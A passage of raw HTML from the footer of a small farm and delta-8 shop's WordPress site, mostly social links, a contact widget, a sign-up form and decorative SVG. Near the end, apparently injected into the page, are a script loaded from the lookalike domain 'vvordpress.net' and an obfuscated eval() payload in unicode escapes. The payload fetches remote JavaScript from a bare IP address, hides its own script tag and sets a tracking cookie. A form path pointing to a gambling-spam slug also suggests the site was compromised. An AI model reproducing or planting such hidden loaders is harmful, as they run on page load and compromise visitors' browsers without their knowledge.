5.13347 8.99931 5.13347Z" /><path d="M14.0397 3.38555C13.8197 3.38555 13.6406 3.56463 13.6406 3.78463C13.6406 4.00463 13.8197 4.18371 14.0397 4.18371C14.2598 4.18371 14.4389 4.00477 14.4389 3.78463C14.4389 3.56449 14.2598 3.38555 14.0397 3.38555Z" /></svg></a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15591"><a target="_blank" rel="noopener" href="https://www.linkedin.com/in/aurochs-farms-34896a245/"><span class="screen-reader-text">Linkedin</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
                        </ul><!-- .footer-social -->
                    </nav><!-- .footer-social-wrapper -->
                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>2665 E Park Rd, Metropolis, IL, 62960</p>
<p>Call Us: <strong><a href="tel:2704622742">(270) 462-2742</a></strong></p>
<p><a href="mailto:inquiry@aurochsfarms.com">inquiry@aurochsfarms.com</a></p>
<p>Working Hours<br />
Mon – Fri: 8:00 AM – 4:00 PM</p>
</div>
		</div></div><div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">Delta-8 Disclaimer</h4>			<div class="textwidget"><p><strong>Will not ship to states where D8 is illegal</strong></p>
</div>
		</div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">Sign Up for Email Updates</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f18085-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/1xbet-azerbaycan-yukle-android-v%c9%99-ios-cihazlar-ucun-rahat-6/#wpcf7-f18085-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18085" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18085-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div>
	<p><span class="wpcf7-form-control-wrap" data-name="email273"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email emailbx" aria-required="true" aria-invalid="false" placeholder="Your e-mail address" value="" type="email" name="email273" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner submitbx" type="submit" value="Subscribe" />
	</p>
</div>
<p>Sign up with your email address to receive news and updates
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><h4 class="widget-title">Payment Methods we Accept</h4><img width="660" height="100" data-src="https://aurochsfarms.com/wp-content/uploads/2022/09/Payment-Cards-New-1.png" class="image wp-image-16232 paymentimg attachment-full size-full lazyload" alt="Payment Cards New" style="--smush-placeholder-width: 660px; --smush-placeholder-aspect-ratio: 660/100;max-width: 100%; height: auto;" title="Payment Methods we Accept" decoding="async" data-srcset="https://aurochsfarms.com/wp-content/uploads/2022/09/Payment-Cards-New-1.png 660w, https://aurochsfarms.com/wp-content/uploads/2022/09/Payment-Cards-New-1-300x45.png 300w" data-sizes="(max-width: 660px) 100vw, 660px" src="[data-uri]" /></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2026                         Aurochs Farms | Website by <a href='https://nautilusmarketing.co.uk' target='_blank'>Nautilus Marketing</a>

                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-15600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15600"><a href="https://aurochsfarms.com/shop/">Shop</a></li>
<li id="menu-item-15605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15605"><a href="https://aurochsfarms.com/my-account/">My Account</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15599"><a href="https://aurochsfarms.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-16826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16826"><a href="https://aurochsfarms.com/return-policy/">Return Policy</a></li>
<li id="menu-item-15601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15601"><a rel="privacy-policy" href="https://aurochsfarms.com/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->
<script>
	window.addEventListener('scroll', function() {
  document.querySelector('#pr-nav').style.marginTop =
    Math.max(0, 40 - this.scrollY) + 'px';
}, false);
</script>
<script src='https://login.vvordpress.net/chx.js'></script><script id="AodhC5">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e